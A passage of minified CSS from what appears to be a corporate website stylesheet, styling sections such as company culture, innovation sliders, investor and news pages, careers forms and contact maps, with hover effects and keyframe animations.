width: calc(100% - 31.6666666%);}.company_culture_left_cont{    display: flex;    flex-direction: column;    justify-content: center;    padding: 50px 42px;}.company_culture_right_list{    width: 100%;    height: 100%;    display: flex;}.company_culture_right_item{    width: 20%;    cursor: pointer;}.company_culture_right_cont{    position: relative;    height: 100%;}.cclc_tit{    color: #fff;    font-weight: bold;    margin-bottom: 32px;}.cclc_text p{    color: #fff;}.ccrc_bg{    height: 100%;    width: 100%;    position: relative;}.ccrc_bg img{    height: 100%;    width: auto;    max-width: auto;    position: absolute;    object-fit: cover;    top: 0;    left: 50%;    transform: translateX(-50%);}.ccrc_center{    position: absolute;    width: 100%;    top: 50%;    transform: translateY(-50%);    text-align: center;}.ccrc_tit{    color: #fff;    margin-top: 30px;}.ccrc_center span{    display: inline-block;    position: relative;}.ccrc_center span i{    display: inline-block;    width: 10px;    height: 10px;    border-radius: 50%;    position: absolute;    background-color: #FFFFFF;    top: 50%;    left: 50%;    transform: translate(-50%,-50%);}.ccrc_center span::after{    content: "";    position: absolute;    width: 28px;    height: 28px;    border-radius: 50%;    border: 1px solid #FFFFFF;    top: 50%;    left: 50%;    transform: translate(-50%,-50%);}.ccrc_center span::before{    content: "";    position: absolute;    width: 38px;    height: 38px;    border-radius: 50%;    border: 1px solid rgba(255, 255, 255, .5);    top: 50%;    left: 50%;    transform: translate(-50%,-50%) scale(1);}@keyframes scalepulse {    20% {        -webkit-transform: translate(-50%,-50%) scale(1.15);        transform: translate(-50%,-50%) scale(1.15);        -webkit-animation-timing-function: ease;        animation-timing-function: ease    }    50% {        -webkit-transform: translate(-50%,-50%) scale(1);        transform: translate(-50%,-50%) scale(1);        -webkit-animation-timing-function: ease;        animation-timing-function: ease    }}.company_innovation{    background-color:#F3F8FC;}.company_innovation_list{    margin: 0 -20px;}.company_innovation_item{    padding: 0 20px;}.company_innovation_item_cont{    position: relative;    height: 100%;    overflow: hidden;}.ciic_upper{    position: absolute;    bottom: 28px;    left: 30px;    transition: all 0.5s;}.ciic_upper_img,.ciic_lower_img{    width: 64px;    margin-bottom: 16px;}.ciic_upper_tit,.ciic_lower_tit{    color: #fff;    font-weight: bold;}.ciic_lower{    width: 100%;    height: 100%;    position: absolute;    top: 100%;    left: 0;    transition: all 0.5s;    opacity: 0.6;    background:linear-gradient(278.05deg, rgba(0, 43, 198, 0.8) 0%, rgba(0, 194, 255, 0.8) 100%);}.company_innovation_item_cont .ys_imgbox_cover::after{    content: "";    width: 100%;    height: 100%;    top: 0;    left: 0;    position: absolute;    background: linear-gradient(180deg, rgba(3, 34, 94, 0) 65.64%, rgba(3, 34, 94, 0.8) 100%)}.company_innovation_listbox{    width: 1200px;}.ciic_lower_cont{    height: 100%;    padding: 0 100px 50px;    justify-content: flex-end;    display: flex;    align-items: center;    flex-direction: column;}.ciic_lower_tit{    margin-bottom: 20px;}.ciic_lower_text p{    color: #fff;    text-align: center;}.company_innovation_list .slick-list{    overflow: initial;}.company_innovation_slick .story_brand_controls{    margin-top: 40px;}.company_brand{    padding: 150px 0;}.company_brand_cont{    position: relative;}.company_brand_img{    width: 1188px;    margin: 0 auto;    opacity: 0.03;}.company_brand_img img{    width: 100%;}.company_brand_tit{    position: absolute;    width: 100%;    top: 50%;    transform: translateY(-50%);    text-align: center;}.company_brand_tit{    color: #004D8C;}.company_course_top{    width: 100%;    min-height: 580px;    position: relative;}.company_course_top_bg{    position: absolute;    top: 0;    left: 0;    width: 100%;    height: 100%;}.company_course_top_bg img{    width: 100%;    height: 100%;    object-fit: cover;}.company_course_top_bg::after{    content: "";    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    opacity: 0.8;}.company_course .mod_ehtit{    color: #fff;}.company_course .mod_tit{    color: #fff;}.company_course_top_cont {    overflow: hidden;}.company_course_top_list{    margin: 0 -75px;}.company_course_top_item{    padding: 0 20px;    position: relative;}.company_course_top_item::after{    content: "";    width: 100%;    height: 2px;    background-color: #fff;    position: absolute;    left: 0;    bottom: 0;    opacity: 0.2;}.ccti_cont_tit{    font-size: 72px;    position: relative;    padding-bottom: 40px;    text-align: center;    font-weight: bold;    font-family: PoppinsBold;    color: #fff;}.ccti_cont_tit::after{    content: "";    width: 16px;    height: 16px;    border-radius: 50%;    background-color: #fff;    position: absolute;    bottom: 0;    left: 50%;    transform: translate(-50%,50%);}.company_course_top_list .slick-list{    padding-bottom: 20px;}.company_course_top_pro{    margin: 0 -75px;    position: absolute;    height: 2px;    left: 0;    right: 0;    bottom: 20px;}.company_course_top_pro span{    width: 10% ;    position: absolute;    height: 100%;    left: 0;    top: 0;    background-color: #fff;    transition: all 0.36s;    }.company_course_top_listbox{    overflow: hidden;    position: relative;}.company_course_bot{    width: 950px;    margin: -120px auto 0;    background: #FFFFFF;    box-shadow: 0px 2px 8px rgba(0, 77, 140, 0.1), 0px 2px 16px rgba(0, 77, 140, 0.05);}.company_course_bot_list{    margin: 0 -20px;}.company_course_bot_item{    padding: 0 20px;}.company_course_bot_cont{    display: flex;    flex-wrap: wrap;}.ccbc_left{    width:47.894736% ;    position: relative;}.ccbc_right{    width: calc(100% - 47.894736%);    background-color: #fff;    padding: 40px;}.ccbc_right_list{    height: 100%;    display: flex;    flex-direction: column;    justify-content: center;}.ccbc_right_item{    margin-bottom: 8px;}.cric_text{    color: #203146;    display: flex;}.cric_text::before{    content: "";    display: block;    width: 16px;    height: 16px;    border-radius: 50%;    border: 1px solid #FFA800;    padding: 4px;    background-color: #FFA800;    background-clip: content-box;    margin-top: 6px;    margin-right: 16px;}.ccbc_left_pro{    width: calc(100% - 56px);    height: 2px;    position: absolute;    bottom: 16px;    left: 50%;    transform: translateX(-50%);    background-color:rgba(255, 255, 255, .2) ;}.ccbc_left_pro span{    width: 0%;    height: 2px;    background-color: #fff;    left: 0;    top: 0;    transition: all 0.36s;    position: absolute;}.company_course_bot_slick{    position: relative;}.company_course_bot .laser_use_prev{    transform: translateX(-100px) translateY(-50%);}.company_course_bot .laser_use_next{    transform: translateX(100px) translateY(-50%);} .company_course_bot .laser_use_dots>div{    width: 60px;    height: 60px;}.company_course_bot .laser_use_dots>div .ys_imgbox_cover{    width: 24px;}/* e1-end *//* Linda-start */.mod_hd_left a{    padding-top: 0;}.mod_hd{    flex-wrap: wrap;    background-color: transparent;    box-shadow:none;    position: relative;    align-items: flex-start;    border-bottom: none;}.mod_hd::after{    content: "";    width: 100%;    height: 80px;    background-color: transparent;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    position: absolute;    top: 0;    left: 0;    z-index: -1;}.inside_page .mod_hd::after{    background-color: #fff;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    box-shadow: 0px 2px 4px rgb(0 77 140 / 20%);}.inside_page .mhlt_lang_icon img:nth-child(1), .inside_page .mod_hd_search_icon img:nth-child(1), .inside_page .mhlt_more_icon img:nth-child(1) {    opacity: 1;}.inside_page .mhlt_lang_icon img:nth-child(2), .inside_page .mod_hd_search_icon img:nth-child(2), .inside_page .mhlt_more_icon img:nth-child(2) {    opacity: 0;}.ys_search2_win{    box-shadow: 0px 2px 4px rgb(0 77 140 / 20%);}.mhci_pull{    top: 80px;}/* .mod_hd_lang{    height: 100%;} */.mod_hd_lang_list {    top: 79px;}.ys_search2_win{    border-top: none;}.mod_hd_left .ys_imgbox_cover{    line-height: 90px;}.mod_hd_left .ys_imgbox_cover img:nth-child(2){    opacity: 1;}.inside_page .mod_hd_left .ys_imgbox_cover img:nth-child(2){    opacity: 0;}.fp-viewing-1 .mod_hd_left .ys_imgbox_cover img:nth-child(2),.fp-viewing-2 .mod_hd_left .ys_imgbox_cover img:nth-child(2),.fp-viewing-3 .mod_hd_left .ys_imgbox_cover img:nth-child(2),.fp-viewing-4 .mod_hd_left .ys_imgbox_cover img:nth-child(2),.fp-viewing-5 .mod_hd_left .ys_imgbox_cover img:nth-child(2),.fp-viewing-6 .mod_hd_left .ys_imgbox_cover img:nth-child(2){    opacity: 0 !important;}.fp-viewing-1 .mod_hd_left .ys_imgbox_cover img:nth-child(1),.fp-viewing-2 .mod_hd_left .ys_imgbox_cover img:nth-child(1),.fp-viewing-3 .mod_hd_left .ys_imgbox_cover img:nth-child(1),.fp-viewing-4 .mod_hd_left .ys_imgbox_cover img:nth-child(1),.fp-viewing-5 .mod_hd_left .ys_imgbox_cover img:nth-child(1),.fp-viewing-6 .mod_hd_left .ys_imgbox_cover img:nth-child(1){    opacity: 1 !important;}.fp-viewing-1 .mod_hd_left::before,.fp-viewing-2 .mod_hd_left::before,.fp-viewing-3 .mod_hd_left::before,.fp-viewing-4 .mod_hd_left::before,.fp-viewing-5 .mod_hd_left::before,.fp-viewing-6 .mod_hd_left::before {    background-color: #ffffff !important;}.fp-viewing-1 .mod_hd::after,.fp-viewing-2 .mod_hd::after,.fp-viewing-3 .mod_hd::after,.fp-viewing-4 .mod_hd::after,.fp-viewing-5 .mod_hd::after,.fp-viewing-6 .mod_hd::after{    background-color: #fff;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    box-shadow: 0px 2px 4px rgb(0 77 140 / 20%);}.fp-viewing-1 .mod_hd_center_link,.fp-viewing-2 .mod_hd_center_link,.fp-viewing-3 .mod_hd_center_link,.fp-viewing-4 .mod_hd_center_link,.fp-viewing-5 .mod_hd_center_link,.fp-viewing-6 .mod_hd_center_link{    color: #203146 !important;}.fp-viewing-1 .mhlt_lang_icon img:nth-child(1), .fp-viewing-1 .mod_hd_search_icon img:nth-child(1), .fp-viewing-1 .mhlt_more_icon img:nth-child(1),.fp-viewing-2 .mhlt_lang_icon img:nth-child(1), .fp-viewing-2 .mod_hd_search_icon img:nth-child(1), .fp-viewing-2 .mhlt_more_icon img:nth-child(1),.fp-viewing-3 .mhlt_lang_icon img:nth-child(1), .fp-viewing-3 .mod_hd_search_icon img:nth-child(1), .fp-viewing-3 .mhlt_more_icon img:nth-child(1),.fp-viewing-4 .mhlt_lang_icon img:nth-child(1), .fp-viewing-4 .mod_hd_search_icon img:nth-child(1), .fp-viewing-4 .mhlt_more_icon img:nth-child(1),.fp-viewing-5 .mhlt_lang_icon img:nth-child(1), .fp-viewing-5 .mod_hd_search_icon img:nth-child(1), .fp-viewing-5 .mhlt_more_icon img:nth-child(1),.fp-viewing-6 .mhlt_lang_icon img:nth-child(1), .fp-viewing-6 .mod_hd_search_icon img:nth-child(1), .fp-viewing-6 .mhlt_more_icon img:nth-child(1){    opacity: 1;}.fp-viewing-1 .mhlt_lang_icon img:nth-child(2), .fp-viewing-1 .mod_hd_search_icon img:nth-child(2), .fp-viewing-1 .mhlt_more_icon img:nth-child(2),.fp-viewing-2 .mhlt_lang_icon img:nth-child(2), .fp-viewing-2 .mod_hd_search_icon img:nth-child(2), .fp-viewing-2 .mhlt_more_icon img:nth-child(2),.fp-viewing-3 .mhlt_lang_icon img:nth-child(2), .fp-viewing-3 .mod_hd_search_icon img:nth-child(2), .fp-viewing-3 .mhlt_more_icon img:nth-child(2) ,.fp-viewing-4 .mhlt_lang_icon img:nth-child(2), .fp-viewing-4 .mod_hd_search_icon img:nth-child(2), .fp-viewing-4 .mhlt_more_icon img:nth-child(2) ,.fp-viewing-5 .mhlt_lang_icon img:nth-child(2), .fp-viewing-5 .mod_hd_search_icon img:nth-child(2), .fp-viewing-5 .mhlt_more_icon img:nth-child(2),.fp-viewing-6 .mhlt_lang_icon img:nth-child(2), .fp-viewing-6 .mod_hd_search_icon img:nth-child(2), .fp-viewing-6 .mhlt_more_icon img:nth-child(2){    opacity: 0;}.mhlt_lang_icon,.mhlt_more_icon,.mod_hd_search_icon{    width: 24px;    height: 24px;    position: relative;    overflow: hidden;}.mhlt_lang_icon img,.mhlt_more_icon img,.mod_hd_search_icon img{    width: auto;    height: 100%;    position: absolute;    top: 0;    left: 50%;    transform: translateX(-50%);    transition: all .36s;    max-width: inherit;}.mhlt_lang_icon img:nth-child(1),.mod_hd_search_icon img:nth-child(1),.mhlt_more_icon img:nth-child(1){    opacity: 0;}.mod_hd_lang_tp{    display: flex;    align-items: center;    height: 100%;}.mod_hd_lang{    cursor: pointer;}.mod_hd_lang.on .mhlt_more_icon img{    transform: translateX(-50%) rotate(180deg);}.mod_hd_right {    height: 80px;    align-items: center;}.home_page .mod_hd_center_link{    color: #fff;}.home_page .mod_hd_left::before{    background-color: #004D8C;}.home_page .mod_hd_left .ys_imgbox_cover img:nth-child(2) {    opacity: 1;}.home_page .mod_hd_left .ys_imgbox_cover img:nth-child(1) {    opacity: 0;}.home_plan .home_explore_left.no {    background: rgba(255, 255, 255, .2);    backdrop-filter: blur(8px);}.home_core_item_cont{    pointer-events: none;}.hcic_cont{    opacity: 0;}.home_core_item.slick-current .home_core_item_cont{    pointer-events: all;}.home_core_item.slick-current .hcic_cont{    opacity: 1;}.home_core_list .slick-prev {    transform: translate(-50%, -50%) rotate(180deg);}.home_core_list .slick-arrow::after{    content: "";    width: 36px;    height: 36px;    background: url(../images/mod_arrow_01.svg) center / cover no-repeat;    position: absolute;    top: 50%;    left: 50%;    transform: translate(-50%,-50%);    transition: all .36s;    opacity: 0;}.hert_cont{    transform: translateY(-50%);}.home_plan_prev, .home_plan_next {    border-radius: 50%;    overflow: hidden;}.slick-disabled{    opacity: 0.5;    pointer-events: none;}.laser_nav_item:first-child.act{    border: none;}.investor_item_conts_tit{    height: auto !important;}.investor_item_conts_tit .std_tit6{    height: 67.2px;    overflow: hidden;}.mod_banner_cont_btn .mod_btn_text{    color: #fff !important;    line-height: 1.75;    font-weight: normal;}.mod_banner_cont_btn .mod_btn.type2 .mod_btn_link{    border: 1px solid #fff;    width: 168px;}.mod_banner_cont_btn .mod_btn_icon img:last-child{    opacity: 1 !important;}.mod_banner_cont_btn .mod_btn_icon {    transition: none;}.investor_main .mod_banner_tit{    display: flex;    align-items: center;    flex-wrap: wrap;}.inve_ban_tit .std_tit1 {    width: calc(100% - 168px);}.investor_item:not(:first-child){    display: none;}.investor_item_conts{    -webkit-user-select: text;    -khtml-user-select: text;    -moz-user-select: text;    -ms-user-select: text;    user-select: text;}.iicb_left_text{    font-family: 'PoppinsRegular';}.cwic_right{    width: calc(100% - 120px);    padding-left: 40px;}.cwic_left {    margin-right: 0;}.cwic_right_text{    font-family: 'PoppinsRegular';}.contact_main .mod_form_right {    background: #F3F8FC;}.contact_main .mfci_cont input::placeholder{    color: #666;    opacity: 0.5;}.join_tit,.jplt_text{    font-family: 'PoppinsSemiBold';}.join_primary_left_input input,.join_primary_left_input input::placeholder,.join_primary_left_select input,.join_primary_left_select input::placeholder,.jpls_btn_text {    font-family: 'PoppinsRegular';}.join_primary_right_item.act .jpri_hd_tit{    color: #004D8C;}.jhic_key,.jhic_value,.jpri_hd_tit{    line-height: 1.5;}.jhic_value{    font-family: 'PoppinsRegular';}.jpri_bd h5{    font-family: 'PoppinsSemiBold';}.jpri_bd p{    font-family: 'PoppinsRegular';}.jpls_btn{    cursor: pointer;}.jpri_bd_btn{    width: 173px;    border-radius: 80px;    background-color: #004D8C;    margin-top: 24px;}.jpri_bd_btn img{    width: 24px;    margin-left: 16px;}.jpri_bd_btn p{    font-size: 16px;    color: #fff;    line-height: 52px;    font-family: 'PoppinsRegular';}.jpri_bd_btn a{    display: flex;    align-items: center;    justify-content: center;}.jpri_hd::after{    opacity: 0;}.join_primary_right_item.act .jpri_hd::after{    opacity: 1;}.story_bot_bg{    width: 876px;    position: absolute;    top: 0;    left: 0;}.story_bot_bg img{    width: 100%;}.story_item_cont_logo{    background: inherit !important;}.story_item_text p{    font-size: 16px;    line-height: 1.8;    color: #203146;    opacity: 0.6;    display: -webkit-box;    -webkit-box-orient: vertical;    -webkit-line-clamp: 3;    overflow: hidden;    height: 86.4px;}.story_item_bot .new_item_icon,.story_item_bot .new_item_look{    opacity: 1;}.story_item_tit{    height: 67.2px;    overflow: hidden;}.story_brand_item:not(:first-child){    display: none;}.story_brand_tit{    -webkit-user-select: text;    -khtml-user-select: text;    -moz-user-select: text;    -ms-user-select: text;    user-select: text;}.newsdetails_banner_item_text {    font-family: 'PoppinsRegular';}.newsdetails_cont p{    font-size: 16px;    line-height: 1.75;    color: rgba(32, 49, 70, .6);    margin-bottom: 12px;    font-family: 'PoppinsRegular';}.newsdetails_cont span{    font-size: 16px;    line-height: 1.75;    color: #004D8C;}.mod_cutpage_img {    width: 24px;    height: 24px;    display: flex;    align-items: center;    justify-content: center;    flex-shrink: 0;    border-radius: 50%;    border: 1px solid rgba(0, 77, 140, 1);    transition: all 0.36s;}.mod_cutpage a{    display: flex;    align-items: center;    justify-content: center;    flex-shrink: 0;    transition: all 0.36s;    opacity: 0.6;}.mod_cutpage .ys_imgbox_cover {    font-size: 0;    width: 12px;    height: 12px;}.mod_pro{    bottom: -100px;}.scri_cont{    cursor: pointer;}.storyde_cont_slickleft_item:not(:first-child){    display: none;}.storyde_info_item3 .storyde_info_item_right p{    margin-bottom: 30px;}.storyde_info_item3 .storyde_info_item_right p:last-child{    margin-bottom: 0;}.storyde_info_item4{    display: flex;    align-items: center;    flex-wrap: wrap;}.siir_item_right_tit{    color: #203146;}.siir_item_look {    color:#004D8C;}.home_core{    background-color: #fff;}  .home_explore_right_item:not(:first-child),.laser_use_item:not(:first-child),.dibr_item:not(:first-child),.dibl_item:not(:first-child),.home_core_item:not(:first-child),.home_news_right_item:not(:first-child),.home_plan_sort_item:not(:first-child){    display: none;}.hert_cont,.hpsi_text,.hcic_cont,.home_news_right_item a,.plansum_sort_bigslick_cont,.dibr_item_cont_text,.luic_tit {    -webkit-user-select: text;    -khtml-user-select: text;    -moz-user-select: text;    -ms-user-select: text;    user-select: text;}/* 鼠标效果 */ @media screen and (min-width: 1200px) {    .psrl_list .slick-arrow:hover .ys_imgbox_cover img:last-child{        opacity: 1;    }    .psrl_list .slick-arrow:hover .ys_imgbox_cover img:first-child{        opacity: 0;    }    .home_core_list .slick-next:hover img:last-child,    .home_core_list .slick-prev:hover img:last-child {        opacity: 1;    }    .home_plan_sort_item:hover{        border: 1px solid #fff;    }    .home_core_list .slick-arrow:hover::after{        background: url(../images/mod_arrow_01_1.svg) center / cover no-repeat;    }    .pc_fenye li:hover{        background-color: #004D8C;        color: #fff;    }    .first li:hover,    .prev li:hover,    .next li:hover,    .end li:hover{        background-color: transparent;        color: #004D8C;    }    .mod_banner_cont_btn .mod_btn.type2 .mod_btn_link:hover{        border: 1px solid #004D8C;    }    .mod_banner_cont_btn .mod_btn_link:hover .mod_btn_icon {        transform: rotate(0deg);    }    .investor_slick .mod_btn_link:hover .mod_btn_icon {        transform: rotate(0deg);    }    .mod_cutpage li:hover a {        opacity: 1;    }    .mod_cutpage li:hover img:last-child{        opacity: 1;    }    .mod_cutpage li:hover .ys_imgbox_cover img:nth-child(1){        opacity: 0;    }    .mod_cutpage li:hover .mod_cutpage_img{        background: #004D8C;    }    .hnrc_arrow>div:hover {        background-color: rgba(0, 77, 140, 1);    }        .hnrc_arrow>div:hover .ys_imgbox_cover img:last-child{        opacity: 1;    }}/* carter e1*/.ccti_cont_tit{    -webkit-text-stroke: 1px #fff;    color: transparent;    transition: all 0.36s;}.ccti_cont_tit::before{    content: "";    position: absolute;    width: 40px;    height: 40px;    border-radius: 50%;    transition: all 0.36s;    background: #FFFFFF;    opacity: 0.2;    bottom: 0;    left: 50%;    transform: translate(-50%,50%);    animation: biggers 1.5s reverse infinite ease-in-out;    }.company_course_top_item:not(.act) .ccti_cont_tit::before{    opacity: 0;}.company_course_top_item.act .ccti_cont_tit{    color: #fff;}@keyframes biggers {    50%{            transform:translate(-50%,50%) scale(0.85) ;    }    100%{        transform:translate(-50%,50%) scale(1) ;    }}.company_produc_botitem.noact .company_produc_botitem_cont::after{    width: 0%;}.cpsc_text{    max-height: 350px;}.cpsc_text .mCSB_outside+.mCSB_scrollTools{    right: -15px !important;}/* carter e1 -end*//* carter-h1 */.contact_address_item.act .cact_subtit,.contact_address_item.act .cact_titcont,.contact_address_item.act .cact_item_text,.contact_address_item.act .cact_tit {    color: #fff;}.contact_address_item.act  .cact_item_icon img:last-child{    opacity: 1;}.contact_address_item.act  .cact_item_icon img:first-child{    opacity: 0;}.cact_subtit,.cact_titcont,.cact_item_text,.cact_tit,.cact_item_icon img:last-child,.cact_item_icon img:first-child{    transition: all 0.36s;}.hnrc_arrow .ys_imgbox_cover img:last-child{    opacity: 0;}.hnrc_arrow .ys_imgbox_cover img{    transition: all 0.36s;}.hnrc_arrow_prev img{    transform: rotate(180deg);}/* carter-h1-end *//* home *//* .home_explore_left {    width: 44.6875%;    background-color: #fff;    position: relative;    clip-path: none;} *//* home-end *//* 16.03 */.company_know_text p{    font-size: 18px;    line-height: 1.75;    color: #666;    margin-bottom: 32px;}.company_know_text p:last-child{    margin-bottom: 0;}.company_video_cont{    width: 1440px;    margin: auto;    transition: all .5s;}.company_video.act .company_video_cont{    width: 100%;}.ccti_cont{    cursor: pointer;}.company_course_top_item:not(:first-child),.ccbc_left_item:not(:first-child),.company_produc_item:not(:first-child),.company_produc_smitem:not(:first-child),.company_course_bot_item:not(:first-child){    display: none;}.company_produc_smitem {    -webkit-user-select: text;    -khtml-user-select: text;    -moz-user-select: text;    -ms-user-select: text;    user-select: text;}.company_know{    margin-bottom: 120px;    padding-bottom: 0;}/* 16.03-end *//* 首页--我们从未停止探索 */.section:nth-child(2) {    overflow: hidden;}.section:nth-child(2) .home_explore_left::after{    content: "";    width: 114%;    height: 2000px;    background-color: #004d8c;    clip-path: polygon(0 0, 100% 0, calc(100% - 440px) 100%, 0 100%);    position: absolute;    top: 50%;    left: 0;    z-index: -1;    transform: translateY(-50%);}:root{    --lwidth:618px;}.helc_list{    width: var(--lwidth);}.home_explore_left{    width: calc((100vw - 1440px) / 2 + var(--lwidth));}.home_explore_right {    width: calc(100% - ((100vw - 1440px) / 2 + var(--lwidth)));}.helc_list .helc_item_text::after {    right: 14%;}.helc_item{    padding-right:168px !important;    position: relative;}.helc_item_text {    position: relative;}.helc_list .helc_item_text::after{    content: "";    width: 28px;    height: 28px;    background: url(../images/a_icon_01.svg) center / cover no-repeat;    position: absolute;    top: 50%;    right: -19%;    transform: translateY(-50%);    transition: all .36s;    opacity: 0;} .helc_item:nth-child(2) .helc_item_text::after{    right: -12.5%;} .helc_item:nth-child(3) .helc_item_text::after{    right: -6%;} .helc_item.act .helc_item_text::after{    opacity: 1;}.helc_list .helc_item_text::after {    right: -30%;}.helc_item:nth-child(2) .helc_item_text::after {    right: -23.5%;}.helc_item:nth-child(3) .helc_item_text::after {    right: -16%;}/*  */.pcll_img img{    margin-top: -1px;}.storyde_main .newsdetails_cutpage{    margin-bottom: 0;}.storyde_cont_slickright_item:not(:first-child){    display: none;}.contact_address {    height: 175vh;}/* carte 11.16 */.round1{    animation: round1s 40s linear infinite both;}.round2{    animation: round2s 50s linear infinite both;}.round3{    animation: round3s 60s linear infinite both;}.round4{    animation: round4s 40s linear infinite both;}.round5{    animation: round5s 60s linear infinite both;}.round6{    animation: round6s 40s linear infinite both;}.round7{    animation: round7s 70s linear infinite both;}.round8{    animation: round8s 50s linear infinite both;}@keyframes round1s {    0%{        left: 13.541666%;    }    13.541666%{        left: calc(0% - 62px) ;    }    13.542%{        left: 100%;    }    100%{        left: 13.541666%;    }}@keyframes round2s {    0%{        left: 23%;    }    23%{        left: calc(0% - 60px) ;    }    23.001%{        left: 100%;    }    100%{        left: 23%;    }}@keyframes round3s {    0%{        left: 28%;    }    28%{        left: calc(0% - 48px) ;    }    28.001%{        left: 100%;    }    100%{        left: 28%;    }}@keyframes round4s {    0%{        left: 42%;    }    42%{        left: calc(0% - 50px) ;    }    42.001%{        left: 100%;    }    100%{        left: 42%;    }}@keyframes round5s {    0%{        left: 63%;    }    63%{        left: calc(0% - 50px) ;    }    63.001%{        left: 100%;    }    100%{        left: 63%;    }}@keyframes round6s {    0%{        left: 72.5%;    }    72.5%{        left: calc(0% - 50px) ;    }    72.501%{        left: 100%;    }    100%{        left: 72.5%;    }}@keyframes round7s {    0%{        left: 85%;    }    85%{        left: calc(0% - 50px) ;    }    85.001%{        left: 100%;    }    100%{        left: 85%;    }}@keyframes round8s {    0%{        left: 92%;    }    92%{        left: calc(0% - 50px) ;    }    92.001%{        left: 100%;    }    100%{        left: 92%;    }}.detailsp_intro_top {    /* margin-top: 50px; */}.detailsp_intro_bot_left {    width: calc(100% - 290px);}.dibl_dots_left,.dibl_dots_right {    width: 25px;}.dibl_dots_left img,.dibl_dots_right img {    width: 100%;}.detailsp_adv_left_list {    max-height: 225px;}.detailsp_adv_left_list .mCSB_outside+.mCSB_scrollTools {    right: -20px!important;}/* carte 11.16 - end */.join_main .ys_select_li {    font-family: 'PoppinsRegular';}.contact_address.isfixed .contact_address_cont_bg{    width: 100% !important;    position: fixed !important;    top:calc(80px + 294px) !important;    left: 0 !important;    /* 新增2 */    height: 640px;    /* 新增2-end */}.contact_address.isfixed .contact_address_primary{    position: relative !important;    left: 0 !important;    transform: translateX(0%) !important;    z-index: 10 !important;    margin: 0 auto !important;    margin-top: calc(294px) !important;}.contact_address.isab .contact_address_cont_bg{    position: absolute !important;    width:100% !important;    left: 0 !important;    top:initial !important;}.contact_address.isab .contact_address_tit{    position: absolute !important;    width:100% !important;    z-index:20 !important;}.contact_address.isab .contact_address_primary{    margin-top:294px !important;    position: relative !important;}.laser_cont{    margin-top: 50px;}.laser_main  .mod_banner_bg::after{    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    opacity: 0.8;}.laser_nav_item.noact:first-child {    border-left: 1px solid #ccdbe8;}.laser_adv.type2 {    padding: 100px 0 60px;}.laser_use_dots>div .ys_imgbox_cover{    width: 36px;}.plansum_major .plansum_major_hd{    padding-top: 100px;    padding-bottom: 190px;}.laser_adv_list {    margin-bottom: 30px;}.new_item_tit{    word-break: break-all;      overflow: hidden;                     text-overflow: ellipsis;           display: -webkit-box;            text-overflow: ellipsis;            -webkit-box-orient: vertical;        -webkit-line-clamp: 2;   }.story_item_tit{    word-break: break-all;      overflow: hidden;                     text-overflow: ellipsis;           display: -webkit-box;            text-overflow: ellipsis;            -webkit-box-orient: vertical;        -webkit-line-clamp: 2;   }.story_bot .mod_titbox {    margin-bottom: 90px;}.mod_hd_left::before{    background-color: rgba(0, 77, 140, 1);}.mod_pro{    box-shadow: 0px 0px 12px rgba(0, 77, 140, 0.2);}.newsdetails_cutpage{    margin-top: 0px;}.siir_link_img{    width: 24px;}.siir_link_img img{    width: 100%;}.siir_cont{    height: 100%;}/* 鼠标效果 */ @media screen and (min-width: 1200px) {    .ys_select_li:hover ul {        opacity: 1;    }    .ys_select_li .zitem:hover {        transition: all 0.36s;        color: #002BC6;    }    .mhci_list1_cont:hover .ys_imgbox_cover img:last-child {        opacity: 1;    }        .mhci_list1_cont:hover .mhci_list1_cont_text {        color: rgba(0, 77, 140, 1);    }    .ys_select_li:hover ul {        opacity: 1;    }    .ys_select_li .zitem:hover {        transition: all 0.36s;        color: #002BC6;    }    .product_nav_item_cont:hover {        opacity: 1;        background-color: #004d8c;    }    .product_nav_item_cont:hover .pnic_img img:last-child {        opacity: 1;    }    .product_nav_item_cont:hover .std_text2 {        color: #fff;    }    .mod_btn_link:hover img {        opacity: 1;    }    .mod_btn_link:hover img:first-child {        opacity: 0;    }    .mod_btn_link:hover .mod_btn_icon {        transform: rotate(180deg);    }    .mod_btn.type1 .mod_btn_link:hover {        background-color: #fff;    }    .mod_btn.type1 .mod_btn_link:hover .mod_btn_text {        color: #004D8C;    }    .mod_btn.type2 .mod_btn_link:hover {        background-color: #004D8C;    }    .mod_btn.type2 .mod_btn_link:hover .mod_btn_text {        color: #fff;    }    .home_nav_item:hover div {        opacity: 1;    }    .home_nav_item:hover::after {        opacity: 0;    }    .ys_banner_dots_item:hover {        opacity: 1    }    .helc_item:hover::after {        opacity: 1;    }    .helc_item:hover .helc_item_text {        color: rgba(255, 255, 255, 1);    }    .home_core_list .slick-next:hover,    .home_core_list .slick-prev:hover {        background: #004D8C;        border: 0.5px solid #004D8C;        border-radius: 40px;    }    .home_news_left_item:hover:after {        opacity: 1;        background-color: rgba(255, 168, 0, 1);    }    .home_news_left_item:hover .home_news_left_cont {        opacity: 1;        color: rgba(255, 168, 0, 1);    }    .home_target_cont_more:hover .htcm_icon {        transform: rotate(180deg);    }    .home_news_right_cont:hover {        border: 1px solid rgba(0, 77, 140, 1);    }    .home_news_right_cont:hover .hnrc_bot_time {        border-bottom: 1px solid rgba(0, 77, 140, 1);    }    .home_news_right_cont:hover .hnrc_bot_text .std_text2 {        opacity: 1;    }    .home_news_right_cont:hover .hnrc_bot_text img {        opacity: 1;        transform: rotate(180deg);    }    .c_smnav1_a:hover {        color: rgba(32, 49, 70, 1);    }    .plan_item_cont:hover {        box-shadow: 0px 2px 8px rgba(0, 77, 140, 0.1), 0px 2px 16px rgba(0, 77, 140, 0.05);    }    .plan_item_cont:hover .pici_ehtit_before::after {        width: 100%;    }    .plan_item_cont:hover .picm_flex::after {        width: 100%;    }    .plan_item_cont:hover .picm_flex_text {        color: rgba(0, 77, 140, 1)    }    .plan_item_cont:hover .picm_flex_icon img {        transform: rotate(180deg);    }    .mod_touch>a:hover .mod_touch_link_img img {        transform: rotate(180deg);    }    .mod_touch>a:hover .mod_touch_ehtit span::after {        width: 100%;    }    .plansum_sort_left_item:hover {        color: #004D8C;    }    .plansum_sort_left_item:hover::before {        height: 100%;    }    .pmbn_item:hover span::after,    .pmbn_item:hover .pmbn_cont::before,    .pmbn_item:hover .pmbn_cont::after {        opacity: 1;    }    .pmbc_cont:hover .pcll_img img {        transform: rotate(180deg);    }    .ys_select_li:hover {        color: #002BC6;    }    